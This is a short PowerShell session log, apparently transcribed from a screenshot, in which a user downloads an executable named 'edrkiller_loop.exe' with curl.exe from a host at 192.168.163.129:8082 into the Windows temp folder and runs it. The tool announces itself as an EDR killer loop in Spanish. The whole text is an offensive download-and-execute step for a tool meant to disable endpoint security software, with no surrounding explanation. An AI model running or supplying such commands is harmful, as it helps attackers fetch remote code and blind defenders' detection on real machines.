 PS C:\Users\bokul\AppData\Local\Temp> cd $env:TEMP
PS C:\Users\bokul\AppData\Local\Temp> curl.exe -o "$env:TEMP\edrkiller_loop.exe" http://192.168.163.129:8082/edrkiller_loop.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 17408 100 17408 0 0 68656 0 0
PS C:\Users\bokul\AppData\Local\Temp> .\edrkiller_loop.exe
[+] EDRKILLER LOOP - Presione Ctrl+C para salir